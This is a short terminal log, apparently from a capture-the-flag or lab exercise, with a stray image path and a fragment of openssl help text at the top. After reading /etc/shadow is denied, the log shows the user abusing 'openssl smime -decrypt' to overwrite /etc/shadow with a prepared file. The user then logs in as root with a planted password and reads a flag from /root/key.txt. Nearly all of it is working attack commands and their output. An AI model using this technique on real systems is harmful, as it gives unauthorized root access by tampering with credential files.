 cert.pem       recipient certificate(s) for encryption
bash-4.2$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
bash-4.2$ openssl smime -decrypt -in /tmp/shadow.enc -inform DER -inkey /tmp/key.pem -out /etc/shadow
<crypt -in /tmp/shadow.enc -inform DER -inkey /tmp/key.pem -out /etc/shadow
bash-4.2$ su - root
su - root
Password: myhackerpass
whoami
root
cat /root/key.txt
3rbjc019bhdsv6784bjk